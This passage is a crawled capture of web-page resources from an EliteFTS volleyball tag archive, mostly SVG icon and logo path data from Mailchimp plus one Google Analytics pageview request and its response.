4.29289C13.3943 4.48043 13.4997 4.73478 13.4997 5V13.624L16.2997 10.885C16.3936 10.7931 16.5047 10.7205 16.6267 10.6716C16.7486 10.6226 16.8791 10.5982 17.0105 10.5997C17.1419 10.6012 17.2717 10.6285 17.3926 10.6803C17.5134 10.732 17.6228 10.807 17.7147 10.901V10.9Z" fill="white"/>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2033907095&t=pageview&_s=1&dl=https%3A%2F%2Fwww.elitefts.com%2Ftag%2Fc2-volleyball%2F&ul=en-us%40posix&dt=C2%20Volleyball%20Archives%20-%20Elite%20FTS%20%7C%20EliteFTS&sr=1280x720&vp=1280x720&_u=YGBAgAABAAAAAC~&jid=839702442&gjid=335813002&cid=664009017.1762670919&tid=UA-227829-5&_gid=357988665.1762670919&_slc=1&gtm=45He5b50n81MNTKKC9v846328587za200zd846328587&gcd=13l3l3l3l1l1&dma=0&tag_exp=101509157~103116026~103200004~103233427~104527907~104528500~104684208~104684211~104948813~115480709~115583767~115616985~115938466~115938468~116217636~116217638&z=318985371
body_size: -449
content:
2,cG-N4FYJXY5ZV

--- FILE ---
content_type: image/svg+xml
request_url: https://form-assets.mailchimp.com/images/accounts/217692562/0fdf166515a046d51bf47eb1655d30a5.svg
body_size: 800
content:
<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.1501 4.56344L9.3001 1.71344C9.1001 1.51344 9.0041 1.2801 9.0121 1.01344C9.0201 0.746771 9.1161 0.513437 9.3001 0.313437C9.5001 0.113437 9.73743 0.00910345 10.0121 0.000436783C10.2868 -0.00822988 10.5244 0.0877702 10.7251 0.288437L15.3001 4.86344C15.5001 5.06344 15.6001 5.29677 15.6001 5.56344C15.6001 5.8301 15.5001 6.06344 15.3001 6.26344L10.7251 10.8384C10.5251 11.0384 10.2874 11.1341 10.0121 11.1254C9.73676 11.1168 9.49943 11.0128 9.3001 10.8134C9.11676 10.6134 9.02076 10.3801 9.0121 10.1134C9.00343 9.84677 9.09943 9.61344 9.3001 9.41344L12.1501 6.56344L1.0001 6.56344C0.716764 6.56344 0.479098 6.46744 0.287098 6.27544C0.0950979 6.08344 -0.000569392 5.8461 9.72748e-05 5.56344C0.000763941 5.28077 0.096764 5.0431 0.288097 4.85044C0.479431 4.65777 0.716764 4.5621 1.0001 4.56344L12.1501 4.56344Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://form-assets.mailchimp.com/images/accounts/129692/6a280a51c7acc2d80764336a79e25416.svg
body_size: 3576
content:
<svg viewBox="0 0 957.98 1594.77" version="1.1" xmlns="http://www.w3.org/2000/svg" id="Layer_2">
  
  <defs>
    <style>
      .st0 {
        fill: #010201;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path d="M85.25,234.56c-.57-1.43-.62-3.73-.38-5.59.32-2.5,2.48-5.34,2.48-5.34.03-1.68,1.73-7.29,1.73-7.29,0,0,.04-.41.09-1.06.64-6.97,2.68-27.31,5.82-33.75,1.1-2.27,2.99-6.17,4.15-8.52,3.14-10.5,2-8.75,8.57-18.12,1.5-2.15,4.21-5.99,6.7-9.53,7-10.14,2.5-3.43,13.59-17.39,1.76-2.2,2.58-3.27,2.58-3.27l3.23-4.83s1.54-3.5,2.74-6.3c6.26-14.71,1.9-25.37-2.84-39.42-.85-2.5-1.42-1.76-5.41-.15-2.13.72-4.54,1.55-6.15,1.92-3.5.83-19.52,1.41-25.42-.28-14.57-2.63-34.78-12.4-39.15-25.04-.23-.65-.43-1.23-.41-1.2,0,1.03-.83,1.87-1.86,1.93l-6.81.24,1.01,27.01c.11,2.84-2.11,5.22-4.94,5.31l-31.49,1.19c-2.81.1-5.21-2.1-5.29-4.94l-1.08-28.68-8.16.31c-1.08.05-1.95-.78-2.03-1.85l-.22-6.59c-.04-1.06.78-1.96,1.84-2.01l8.17-.29-1.08-28.67c-.09-2.83,2.09-5.21,4.94-5.31l31.48-1.18c2.82-.09,5.2,2.1,5.31,4.94l1.01,27.01,6.81-.25c.79-.03,1.47.41,1.81,1.08.08.08.14.18.24.27.43.48,1.41.03,2.28-.18.03-.01.04-.01.08-.01,7.36-1.15,8.68-.91,11.57,1.49.12.04.24.05.39.08,0,0,76.6-2.82,78.11-2.87.5-.03.87-.05,1.15-.12,1.95-.3,3.8-.94,5.03-2.05.91-.8,1.66-2.31,1.61-3.36-.1-1.64-.26-4.46-.26-4.46-.23-.43-.41-.85-.55-1.3-.15-2.14-.27-3.19.99-4.38.24-.21.38-.29.38-.29l.71-3.03c.21-.32,1.35-2.1,1.52-2.32,1.48-1.8,3.02-3.12,4.97-4.22.16-.11,5.5-3.9,11.61.38,1.62,1.01,2.96,2.22,4.23,3.81.2.22,1.35,1.99,1.55,2.31l.73,3.04s.11.07.36.28c1.27,1.19,1.15,2.24.99,4.38-.13.45-.31.88-.55,1.31,0,0-.16,2.8-.26,4.43-.04,1.07.75,2.57,1.63,3.36,1.22,1.12,3.09,1.76,4.99,2.06.29.06.66.1,1.2.11,1.48.06,78.1,2.87,78.1,2.87.13-.02.26-.05.39-.08,2.86-2.41,4.2-2.64,11.55-1.51.01.04.07.04.07.04.88.22,1.85.66,2.28.19.07-.07.13-.15.2-.22.31-.66,1.01-1.13,1.81-1.1l6.81.25,1.01-27.01c.11-2.83,2.5-5.03,5.31-4.94l31.47,1.18c2.85.11,5.06,2.48,4.94,5.31l-1.06,28.67,8.17.29c1.07.05,1.89.94,1.85,2.01l-.27,6.59c-.01,1.07-.91,1.9-1.99,1.85l-8.17-.31-1.08,28.68c-.09,2.84-2.48,5.04-5.29,4.94l-31.5-1.19c-2.83-.09-5.04-2.48-4.93-5.31l1.02-27.01-6.83-.24c-1-.06-1.8-.86-1.84-1.84-.12.32-.96,2.76-1.31,3.81-.46,1.34-1.71,2.75-3,4.04-5.84,5.64-18.69,13.82-29.49,17.29-7.16,3.34-24.54,2.29-29.84,1.5-1.92-.3-4.23-.89-8.86-2.07-4.02-1.03-4.29-.62-4.97,2.35-3.96,15.94-7.84,23.47,0,41.47.5,1.14.85,1.97.85,1.97l3.23,4.82s3.1,3.93,4.97,6.26c12.74,16.04,4.03,4.14,15.82,20.92.81,1.15,1.55,2.2,2.1,3,6.58,9.37,5.41,7.64,8.57,18.1.49,1.03,1.12,2.31,1.78,3.65,6.06,12.42,5.52,15.84,7.01,29.46.19,1.57.35,2.97.51,3.88.27,1.84.81,3.22.34,3.98.14,1.31.17,2.2.17,2.2,0,0,1.57,5.66,1.56,7.34,0,0,2.09,2.9,2.37,5.38.2,1.69.5,4.19.03,5.73h-15.62c-.28-.48-.52-1.01-.72-1.69-.62-2.25.27-5.5-.38-7.74-.62-2.24-1.31-6.56-.99-8.92.08-.62.1-1.65.08-2.83-.13-.52-.31-1.21-.55-2.05-.95-3.22-2.15-4.21-2.15-4.21,0,0-.12-.08-.15-.11,0,0-.4-.74-1.01-1.86-3.48-6.42-10.42-17.63-10.83-25.22-.01-.09-.01-.18-.01-.27-.48-2.04-1.06-4.8-1.72-5.59-1.21-1.45-2.31-2.85-3.45-4.37-1.72-2.25-2.01-1.78-4.73-2.02-.23-.04-.37-.08-.37-.08,0,0-.06,0-.37-.06-4.55-1.08-8.31-3.39-11.92-5.94-14.55-12.36-42.91-12.23-58.49-1.08-4.15,2.96-8.31,5.8-13.53,7.06-.32.08-.37.1-.37.1,0,0-.14,0-.38.03-2.73.26-3.03-.23-4.75,2.05-1.13,1.51-2.23,2.9-3.44,4.33-.49.61-.94,2.38-1.35,4.07.41,4.45-5.59,16.63-5.79,17.02-1.55,2.87-6.43,11.88-6.43,11.88-.02.05-.13.12-.15.12,0,0-1.18.99-2.13,4.17-.45,1.5-.62,2.45-.77,3.04-.03.98-.03,1.81.02,2.36.3,2.35.78,7.34.11,9.57-.7,2.21.16,4.87-.52,7.08-.16.45-.35.82-.62,1.16h-16.51ZM113.24,53.19c2.57.12,10.32-2.77,14.43-8.84.1-.22.08-.39-.02-.48-4.1-.99-47.92,1.79-50.19,1.94-2.78.18-3.31.7-.5,3.01.04.04.07.06.07.06,7.43,6.13,14.2,4.68,22.96,4.54,5.89-.1,13.17-.21,13.17-.21,0,0,0-.01.08-.02h0ZM227.36,53.13l.09.04s9.64.15,15.72.24c.41.01.8.03,1.16.04,7.19.19,13.41.22,19.34-4.71,2.75-2.28,2.2-2.79-.55-2.98-2.24-.14-46.13-2.92-50.18-1.94-.11.1-.11.27-.01.48,4.07,6.07,11.84,8.96,14.43,8.82h0Z" class="st0"></path>
  <path d="M562.63,8.75c.57,1.43.62,3.73.38,5.59-.32,2.5-2.48,5.34-2.48,5.34-.03,1.68-1.73,7.29-1.73,7.29,0,0-.04.41-.09,1.06-.64,6.97-2.68,27.31-5.82,33.75-1.1,2.27-2.99,6.17-4.15,8.52-3.14,10.5-2,8.75-8.57,18.12-1.5,2.15-4.21,5.99-6.7,9.53-7,10.14-2.5,3.43-13.59,17.39-1.76,2.2-2.58,3.27-2.58,3.27l-3.23,4.83s-1.54,3.5-2.74,6.3c-6.26,14.71-1.9,25.37,2.84,39.42.85,2.5,1.42,1.76,5.41.15,2.13-.72,4.54-1.55,6.15-1.92,3.5-.83,19.52-1.41,25.42.28,14.57,2.63,34.78,12.4,39.15,25.04.23.65.43,1.23.41,1.2,0-1.03.83-1.87,1.86-1.93l6.81-.24-1.01-27.01c-.11-2.84,2.11-5.22,4.94-5.31l31.49-1.19c2.81-.1,5.21,2.1,5.29,4.94l1.08,28.68,8.16-.31c1.08-.05,1.95.78,2.03,1.85l.22,6.59c.04,1.06-.78,1.96-1.84,2.01l-8.17.29,1.08,28.67c.09,2.83-2.09,5.21-4.94,5.31l-31.48,1.18c-2.82.09-5.2-2.1-5.31-4.94l-1.01-27.01-6.81.25c-.79.03-1.47-.41-1.81-1.08-.08-.08-.14-.18-.24-.27-.43-.48-1.41-.03-2.28.18-.03.01-.04.01-.08.01-7.36,1.15-8.68.91-11.57-1.49-.12-.04-.24-.05-.39-.08,0,0-76.6,2.82-78.11,2.87-.5.03-.87.05-1.15.12-1.95.3-3.8.94-5.03,2.05-.91.8-1.66,2.31-1.61,3.36.1,1.64.26,4.46.26,4.46.23.43.41.85.55,1.3.15,2.14.27,3.19-.99,4.38-.24.21-.38.29-.38.29l-.71,3.03c-.21.32-1.35,2.1-1.52,2.32-1.48,1.8-3.02,3.12-4.97,4.22-.16.11-5.5,3.9-11.61-.38-1.62-1.01-2.96-2.22-4.23-3.81-.2-.22-1.35-1.99-1.55-2.31l-.73-3.04s-.11-.07-.36-.28c-1.27-1.19-1.15-2.24-.99-4.38.13-.45.31-.88.55-1.31,0,0,.16-2.8.26-4.43.04-1.07-.75-2.57-1.63-3.36-1.22-1.12-3.09-1.76-4.99-2.06-.29-.06-.66-.1-1.2-.11-1.48-.06-78.1-2.87-78.1-2.87-.13.02-.26.05-.39.08-2.86,2.41-4.2,2.64-11.55,1.51-.01-.04-.07-.04-.07-.04-.88-.22-1.85-.66-2.28-.19-.07.07-.13.15-.2.22-.31.66-1.01,1.13-1.81,1.1l-6.81-.25-1.01,27.01c-.11,2.83-2.5,5.03-5.31,4.94l-31.47-1.18c-2.85-.11-5.06-2.48-4.94-5.31l1.06-28.67-8.17-.29c-1.07-.05-1.89-.94-1.85-2.01l.27-6.59c.01-1.07.91-1.9,1.99-1.85l8.17.31,1.08-28.68c.09-2.84,2.48-5.04,5.29-4.94l31.5,1.19c2.83.09,5.04,2.48,4.93,5.31l-1.02,27.01,6.83.24c1,.06,1.8.86,1.84,1.84.12-.32.96-2.76,1.31-3.81.46-1.34,1.71-2.75,3-4.04,5.84-5.64,18.69-13.82,29.49-17.29,7.16-3.34,24.54-2.29,29.84-1.5,1.92.3,4.23.89,8.86,2.07,4.02,1.03,4.29.62,4.97-2.35,3.96-15.94,7.84-23.47,0-41.47-.5-1.14-.85-1.97-.85-1.97l-3.23-4.82s-3.1-3.93-4.97-6.26c-12.74-16.04-4.03-4.14-15.82-20.92-.81-1.15-1.55-2.2-2.1-3-6.58-9.37-5.41-7.64-8.57-18.1-.49-1.03-1.12-2.31-1.78-3.65-6.06-12.42-5.52-15.84-7.01-29.46-.19-1.57-.35-2.97-.51-3.88-.27-1.84-.81-3.22-.34-3.98-.14-1.31-.17-2.2-.17-2.2,0,0-1.57-5.66-1.56-7.34,0,0-2.09-2.9-2.37-5.38-.2-1.69-.5-4.19-.03-5.73h15.62c.28.48.52,1.01.72,1.69.62,2.25-.27,5.5.38,7.74.62,2.24,1.31,6.56.99,8.92-.08.62-.1,1.65-.08,2.83.13.52.31,1.21.55,2.05.95,3.22,2.15,4.21,2.15,4.21,0,0,.12.08.15.11,0,0,.4.74,1.01,1.86,3.48,6.42,10.42,17.63,10.83,25.22.01.09.01.18.01.27.48,2.04,1.06,4.8,1.72,5.59,1.21,1.45,2.31,2.85,3.45,4.37,1.72,2.25,2.01,1.78,4.73,2.02.23.04.37.08.37.08,0,0,.06,0,.37.06,4.55,1.08,8.31,3.39,11.92,5.94,14.55,12.36,42.91,12.23,58.49,1.08,4.15-2.96,8.31-5.8,13.53-7.06.32-.08.37-.1.37-.1,0,0,.14,0,.38-.03,2.73-.26,3.03.23,4.75-2.05,1.13-1.51,2.23-2.9,3.44-4.33.49-.61.94-2.38,1.35-4.07-.41-4.45,5.59-16.63,5.79-17.02,1.55-2.87,6.43-11.88,6.43-11.88.02-.05.13-.12.15-.12,0,0,1.18-.99,2.13-4.17.45-1.5.62-2.45.77-3.04.03-.98.03-1.81-.02-2.36-.3-2.35-.78-7.34-.11-9.57.7-2.21-.16-4.87.52-7.08.16-.45.35-.82.62-1.16h16.51ZM534.64,190.12c-2.57-.12-10.32,2.77-14.43,8.84-.1.22-.08.39.02.48,4.1.99,47.92-1.79,50.19-1.94,2.78-.18,3.31-.7.5-3.01-.04-.04-.07-.06-.07-.06-7.43-6.13-14.2-4.68-22.96-4.54-5.89.1-13.17.21-13.17.21,0,0,0,.01-.08.02h0ZM420.52,190.17l-.09-.04s-9.64-.15-15.72-.24c-.41-.01-.8-.03-1.16-.04-7.19-.19-13.41-.22-19.34,4.71-2.75,2.28-2.2,2.79.55,2.98,2.24.14,46.13,2.92,50.18,1.94.11-.1.11-.27.01-.48-4.07-6.07-11.84-8.96-14.43-8.82h0Z" class="st0"></path>
  <path d="M699.91,234.56c-.57-1.43-.62-3.73-.38-5.59.32-2.5,2.48-5.34,2.48-5.34.03-1.68,1.73-7.29,1.73-7.29,0,0,.04-.41.09-1.06.64-6.97,2.68-27.31,5.82-33.75,1.1-2.27,2.99-6.17,4.15-8.52,3.14-10.5,2-8.75,8.57-18.12,1.5-2.15,4.21-5.99,6.7-9.53,7-10.14,2.5-3.43,13.59-17.39,1.76-2.2,2.58-3.27,2.58-3.27l3.23-4.83s1.54-3.5,2.74-6.3c6.26-14.71,1.9-25.37-2.84-39.42-.85-2.5-1.42-1.76-5.41-.15-2.13.72-4.54,1.55-6.15,1.92-3.5.83-19.52,1.41-25.42-.28-14.57-2.63-34.78-12.4-39.15-25.04-.23-.65-.43-1.23-.41-1.2,0,1.03-.83,1.87-1.86,1.93l-6.81.24,1.01,27.01c.11,2.84-2.11,5.22-4.94,5.31l-31.49,1.19c-2.81.1-5.21-2.1-5.29-4.94l-1.08-28.68-8.16.31c-1.08.05-1.95-.78-2.03-1.85l-.22-6.59c-.04-1.06.78-1.96,1.84-2.01l8.17-.29-1.08-28.67c-.09-2.83,2.09-5.21,4.94-5.31l31.48-1.18c2.82-.09,5.2,2.1,5.31,4.94l1.01,27.01,6.81-.25c.79-.03,1.47.41,1.81,1.08.08.08.14.18.24.27.43.48,1.41.03,2.28-.18.03-.01.04-.01.08-.01,7.36-1.15,8.68-.91,11.57,1.49.12.04.24.05.39.08,0,0,76.6-2.82,78.11-2.87.5-.03.87-.05,1.15-.12,1.95-.3,3.8-.94,5.03-2.05.91-.8,1.66-2.31,1.61-3.36-.1-1.64-.26-4.46-.26-4.46-.23-.43-.41-.85-.55-1.3-.15-2.14-.27-3.19.99-4.38.24-.21.38-.29.38-.29l.71-3.03c.21-.32,1.35-2.1,1.52-2.32,1.48-1.8,3.02-3.12,4.97-4.22.16-.11,5.5-3.9,11.61.38,1.62,1.01,2.96,2.22,4.23,3.81.2.22,1.35,1.99,1.55,2.31l.73,3.04s.11.07.36.28c1.27,1.19,1.15,2.24.99,4.38-.13.45-.31.88-.55,1.31,0,0-.16,2.8-.26,4.43-.04,1.07.75,2.57,1.63,3.36,1.22,1.12,3.09,1.76,4.99,2.06.29.06.66.1,1.2.11,1.48.06,78.1,2.87,78.1,2.87.13-.02.26-.05.39-.08,2.86-2.41,4.2-2.64,11.55-1.51.01.04.07.04.07.04.88.22,1.85.66,2.28.19.07-.07.13-.15.2-.22.31-.66,1.01-1.13,1.81-1.1l6.81.25,1.01-27.01c.11-2.83,2.5-5.03,5.31-4.94l31.47,1.18c2.85.11,5.06,2.48,4.94,5.31l-1.06,28.67,8.17.29c1.07.05,1.89.94,1.85,2.01l-.27,6.59c-.01,1.07-.91,1.9-1.99,1.85l-8.17-.31-1.08,28.68c-.09,2.84-2.48,5.04-5.29,4.94l-31.5-1.19c-2.83-.09-5.04-2.48-4.93-5.31l1.02-27.01-6.83-.24c-1-.06-1.8-.86-1.84-1.84-.12.32-.96,2.76-1.31,3.81-.46,1.34-1.71,2.75-3,4.04-5.84,5.64-18.69,13.82-29.49,17.29-7.16,3.34-24.54,2.29-29.84,1.5-1.92-.3-4.23-.89-8.86-2.07-4.02-1.03-4.29-.62-4.97,2.35-3.96,15.94-7.84,23.47,0,41.47.5,1.14.85,1.97.85,1.97l3.23,4.82s3.1,3.93,4.97,6.26c12.74,16.04,4.03,4.14,15.82,20.92.81,1.15,1.55,2.2,2.1,3,6.58,9.37,5.41,7.64,8.57,18.1.49,1.03,1.12,2.31,1.78,3.65,6.06,12.42,5.52,15.84,7.01,29.46.19,1.57.35,2.97.51,3.88.27,1.84.81,3.22.34,3.98.14,1.31.17,2.2.17,2.2,0,0,1.57,5.66,1.56,7.34,0,0,2.09,2.9,2.37,5.38.2,1.69.5,4.19.03,5.73h-15.62c-.28-.48-.52-1.01-.72-1.69-.62-2.25.27-5.5-.38-7.74-.62-2.24-1.31-6.56-.99-8.92.08-.62.1-1.65.08-2.83-.13-.52-.31-1.21-.55-2.05-.95-3.22-2.15-4.21-2.15-4.21,0,0-.12-.08-.15-.11,0,0-.4-.74-1.01-1.86-3.48-6.42-10.42-17.63-10.83-25.22-.01-.09-.01-.18-.01-.27-.48-2.04-1.06-4.8-1.72-5.59-1.21-1.45-2.31-2.85-3.45-4.37-1.72-2.25-2.01-1.78-4.73-2.02-.23-.04-.37-.08-.37-.08,0,0-.06,0-.37-.06-4.55-1.08-8.31-3.39-11.92-5.94-14.55-12.36-42.91-12.23-58.49-1.08-4.15,2.96-8.31,5.8-13.53,7.06-.32.08-.37.1-.37.1,0,0-.14,0-.38.03-2.73.26-3.03-.23-4.75,2.05-1.13,1.51-2.23,2.9-3.44,4.33-.49.61-.94,2.38-1.35,4.07.41,4.45-5.59,16.63-5.79,17.02-1.55,2.87-6.43,11.88-6.43,11.88-.02.05-.13.12-.15.12,0,0-1.18.99-2.13,4.17-.45,1.5-.62,2.45-.77,3.04-.03.98-.03,1.81.02,2.36.3,2.35.78,7.34.11,9.57-.7,2.21.16,4.87-.52,7.08-.16.45-.35.82-.62,1.16h-16.51ZM727.9,53.19c2.57.12,10.32-2.77,14.43-8.84.1-.22.08-.39-.02-.48-4.1-.99-47.92,1.79-50.19,1.94-2.78.18-3.31.7-.5,3.01.04.04.07.06.07.06,7.43,6.13,14.2,4.68,22.96,4.54,5.89-.1,13.17-.21,13.17-.21,0,0,0-.01.08-.02h0ZM842.02,53.13l.09.04s9.64.15,15.72.24c.41.01.8.03,1.16.04,7.19.19,13.41.22,19.34-4.71,2.75-2.28,2.2-2.79-.55-2.98-2.24-.14-46.13-2.92-50.18-1.94-.11.1-.11.27-.01.48,4.07,6.07,11.84,8.96,14.43,8.82h0Z" class="st0"></path>
  <path d="M700.69,505.82c-.57-1.43-.62-3.73-.38-5.59.32-2.5,2.48-5.34,2.48-5.34.03-1.68,1.73-7.29,1.73-7.29,0,0,.04-.41.09-1.06.64-6.97,2.68-27.31,5.82-33.75,1.1-2.27,2.99-6.17,4.15-8.52,3.14-10.5,2-8.75,8.57-18.12,1.5-2.15,4.21-5.99,6.7-9.53,7-10.14,2.5-3.43,13.59-17.39,1.76-2.2,2.58-3.27,2.58-3.27l3.23-4.83s1.54-3.5,2.74-6.3c6.26-14.71,1.9-25.37-2.84-39.42-.85-2.5-1.42-1.76-5.41-.15-2.13.72-4.54,1.55-6.15,1.92-3.5.83-19.52,1.41-25.42-.28-14.57-2.63-34.78-12.4-39.15-25.04-.23-.65-.43-1.23-.41-1.2,0,1.03-.83,1.87-1.86,1.93l-6.81.24,1.01,27.01c.11,2.84-2.11,5.22-4.94,5.31l-31.49,1.19c-2.81.1-5.21-2.1-5.29-4.94l-1.08-28.68-8.16.31c-1.08.05-1.95-.78-2.03-1.85l-.22-6.59c-.04-1.06.78-1.96,1.84-2.01l8.17-.29-1.08-28.67c-.09-2.83,2.09-5.21,4.94-5.31l31.48-1.18c2.82-.09,5.2,2.1,5.31,4.94l1.01,27.01,6.81-.25c.79-.03,1.47.41,1.81,1.08.08.08.14.18.24.27.43.48,1.41.03,2.28-.18.03-.01.04-.01.08-.01,7.36-1.15,8.68-.91,11.57,1.49.12.04.24.05.39.08,0,0,76.6-2.82,78.11-2.87.5-.03.87-.05,1.15-.12,1.95-.3,3.8-.94,5.03-2.05.91-.8,1.66-2.31,1.61-3.36-.1-1.64-.26-4.46-.26-4.46-.23-.43-.41-.85-.55-1.3-.15-2.14-.27-3.19.99-4.38.24-.21.38-.29.38-.29l.71-3.03c.21-.32,1.35-2.1,1.52-2.32,1.48-1.8,3.02-3.12,4.97-4.22.16-.11,5.5-3.9,11.61.38,1.62,1.01,2.96,2.22,4.23,3.81.2.22,1.35,1.99,1.55,2.31l.73,3.04s.11.07.36.28c1.27,1.19,1.15,2.24.99,4.38-.13.45-.31.88-.55,1.31,0,0-.16,2.8-.26,4.43-.04,1.07.75,2.57,1.63,3.36,1.22,1.12,3.09,1.76,4.99,2.06.29.06.66.1,1.2.11,1.48.06,78.1,2.87,78.1,2.87.13-.02.26-.05.39-.08,2.86-2.41,4.2-2.64,11.55-1.51.01.04.07.04.07.04.88.22,1.85.66,2.28.19.07-.07.13-.15.2-.22.31-.66,1.01-1.13,1.81-1.1l6.81.25,1.01-27.01c.11-2.83,2.5-5.03,5.31-4.94l31.47,1.18c2.85.11,5.06,2.48,4.94,5.31l-1.06,28.67,8.17.29c1.07.05,1.89.94,1.85,2.01l-.27,6.59c-.01,1.07-.91,1.9-1.99,1.85l-8.17-.31-1.08,28.68c-.09,2.84-2.48,5.04-5.29,4.94l-31.5-1.19c-2.83-.09-5.04-2.48-4.93-5.31l1.02-27.01-6.83-.24c-1-.06-1.8-.86-1.84-1.84-.12.32-.96,2.76-1.31,3.81-.46,1.34-1.71,2.75-3,4.04-5.84,5.64-18.69,13.82-29.49,17.29-7.16,3.34-24.54,2.29-29.84,1.5-1.92-.3-4.23-.89-8.86-2.07-4.02-1.03-4.29-.62-4.97,2.35-3.96,15.94-7.84,23.47,0,41.47.5,1.14.85,1.97.85,1.97l3.23,4.82s3.1,3.93,4.97,6.26c12.74,16.04,4.03,4.14,15.82,20.92.81,1.15,1.55,2.2,2.1,3,6.58,9.37,5.41,7.64,8.57,18.1.49,1.03,1.12,2.31,1.78,3.65,6.06,12.42,5.52,15.84,7.01,29.46.19,1.57.35,2.97.51,3.88.27,1.84.81,3.22.34,3.98.14,1.31.17,2.2.17,2.2,0,0,1.57,5.66,1.56,7.34,0,0,2.09,2.9,2.37,5.38.2,1.69.5,4.19.03,5.73h-15.62c-.28-.48-.52-1.01-.72-1.69-.62-2.25.27-5.5-.38-7.74-.62-2.24-1.31-6.56-.99-8.92.08-.62.1-1.65.08-2.83-.13-.52-.31-1.21-.55-2.05-.95-3.22-2.15-4.21-2.15-4.21,0,0-.12-.08-.15-.11,0,0-.4-.74-1.01-1.86-3.48-6.42-10.42-17.63-10.83-25.22-.01-.09-.01-.18-.01-.27-.48-2.04-1.06-4.8-1.72-5.59-1.21-1.45-2.31-2.85-3.45-4.37-1.72-2.25-2.01-1.78-4.73-2.02-.23-.04-.37-.08-.37-.08,0,0-.06,0-.37-.06-4.55-1.08-8.31-3.39-11.92-5.94-14.55-12.36-42.91-12.23-58.49-1.08-4.15,2.96-8.31,5.8-13.53,7.06-.32.08-.37.1-.37.1,0,0-.14,0-.38.03-2.73.26-3.03-.23-4.75,2.05-1.13,1.51-2.23,2.9-3.44,4.33-.49.61-.94,2.38-1.35,4.07.41,4.45-5.59,16.63-5.79,17.02-1.55,2.87-6.43,11.88-6.43,11.88-.02.05-.13.12-.15.12,0,0-1.18.99-2.13,4.17-.45,1.5-.62,2.45-.77,3.04-.03.98-.03,1.81.02,2.36.3,2.35.78,7.34.11,9.57-.7,2.21.16,4.87-.52,7.08-.16.45-.35.82-.62,1.16h-16.51ZM728.68,324.45c2.57.12,10.32-2.77,14.43-8.84.1-.22.08-.39-.02-.48-4.1-.99-47.92,1.79-50.19,1.94-2.78.18-3.31.7-.5,3.01.04.04.07.06.07.06,7.43,6.13,14.2,4.68,22.96,4.54,5.89-.1,13.17-.21,13.17-.21,0,0,0-.01.08-.02h0ZM842.8,324.4l.09.04s9.64.15,15.72.24c.41.01.8.03,1.16.04,7.19.19,13.41.22,19.34-4.71,2.75-2.28,2.2-2.79-.55-2.98-2.24-.14-46.13-2.92-50.18-1.94-.11.1-.11.27-.01.48,4.07,6.07,11.84,8.96,14.43,8.82h0Z" class="st0"></path>
  <path d="M563.41,274.21c.57,1.43.62,3.73.38,5.59-.32,2.5-2.48,5.34-2.48,5.34-.03,1.68-1.73,7.29-1.73,7.29,0,0-.04.41-.09,1.06-.64,6.97-2.68,27.31-5.82,33.75-1.1,2.27-2.99,6.17-4.15,8.52-3.14,10.5-2,8.75-8.57,18.12-1.5,2.15-4.21,5.99-6.7,9.53-7,10.14-2.5,3.43-13.59,17.39-1.76,2.2-2.58,3.27-2.58,3.27l-3.23,4.83s-1.54,3.5-2.74,6.3c-6.26,14.71-1.9,25.37,2.84,39.42.85,2.5,1.42,1.76,5.41.15,2.13-.72,4.54-1.55,6.15-1.92,3.5-.83,19.52-1.41,25.42.28,14.57,2.63,34.78,12.4,39.15,25.04.23.65.43,1.23.41,1.2,0-1.03.83-1.87,1.86-1.93l6.81-.24-1.01-27.01c-.11-2.84,2.11-5.22,4.94-5.31l31.49-1.19c2.81-.1,5.21,2.1,5.29,4.94l1.08,28.68,8.16-.31c1.08-.05,1.95.78,2.03,1.85l.22,6.59c.04,1.06-.78,1.96-1.84,2.01l-8.17.29,1.08,28.67c.09,2.83-2.09,5.21-4.94,5.31l-31.48,1.18c-2.82.09-5.2-2.1-5.31-4.94l-1.01-27.01-6.81.25c-.79.03-1.47-.41-1.81-1.08-.08-.08-.14-.18-.24-.27-.43-.48-1.41-.03-2.28.18-.03.01-.04.01-.08.01-7.36,1.15-8.68.91-11.57-1.49-.12-.04-.24-.05-.39-.08,0,0-76.6,2.82-78.11,2.87-.5.03-.87.05-1.15.12-1.95.3-3.8.94-5.03,2.05-.91.8-1.66,2.31-1.61,3.36.1,1.64.26,4.46.26,4.46.23.43.41.85.55,1.3.15,2.14.27,3.19-.99,4.38-.24.21-.38.29-.38.29l-.71,3.03c-.21.32-1.35,2.1-1.52,2.32-1.48,1.8-3.02,3.12-4.97,4.22-.16.11-5.5,3.9-11.61-.38-1.62-1.01-2.96-2.22-4.23-3.81-.2-.22-1.35-1.99-1.55-2.31l-.73-3.04s-.11-.07-.36-.28c-1.27-1.19-1.15-2.24-.99-4.38.13-.45.31-.88.55-1.31,0,0,.16-2.8.26-4.43.04-1.07-.75-2.57-1.63-3.36-1.22-1.12-3.09-1.76-4.99-2.06-.29-.06-.66-.1-1.2-.11-1.48-.06-78.1-2.87-78.1-2.87-.13.02-.26.05-.39.08-2.86,2.41-4.2,2.64-11.55,1.51-.01-.04-.07-.04-.07-.04-.88-.22-1.85-.66-2.28-.19-.07.07-.13.15-.2.22-.31.66-1.01,1.13-1.81,1.1l-6.81-.25-1.01,27.01c-.11,2.83-2.5,5.03-5.31,4.94l-31.47-1.18c-2.85-.11-5.06-2.48-4.94-5.31l1.06-28.67-8.17-.29c-1.07-.05-1.89-.94-1.85-2.01l.27-6.59c.01-1.07.91-1.9,1.99-1.85l8.17.31,1.08-28.68c.09-2.84,2.48-5.04,5.29-4.94l31.5,1.19c2.83.09,5.04,2.48,4.93,5.31l-1.02,27.01,6.83.24c1,.06,1.8.86,1.84,1.84.12-.32.96-2.76,1.31-3.81.46-1.34,1.71-2.75,3-4.04,5.84-5.64,18.69-13.82,29.49-17.29,7.16-3.34,24.54-2.29,29.84-1.5,1.92.3,4.23.89,8.86,2.07,4.02,1.03,4.29.62,4.97-2.35,3.96-15.94,7.84-23.47,0-41.47-.5-1.14-.85-1.97-.85-1.97l-3.23-4.82s-3.1-3.93-4.97-6.26c-12.74-16.04-4.03-4.14-15.82-20.92-.81-1.15-1.55-2.2-2.1-3-6.58-9.37-5.41-7.64-8.57-18.1-.49-1.03-1.12-2.31-1.78-3.65-6.06-12.42-5.52-15.84-7.01-29.46-.19-1.57-.35-2.97-.51-3.88-.27-1.84-.81-3.22-.34-3.98-.14-1.31-.17-2.2-.17-2.2,0,0-1.57-5.66-1.56-7.34,0,0-2.09-2.9-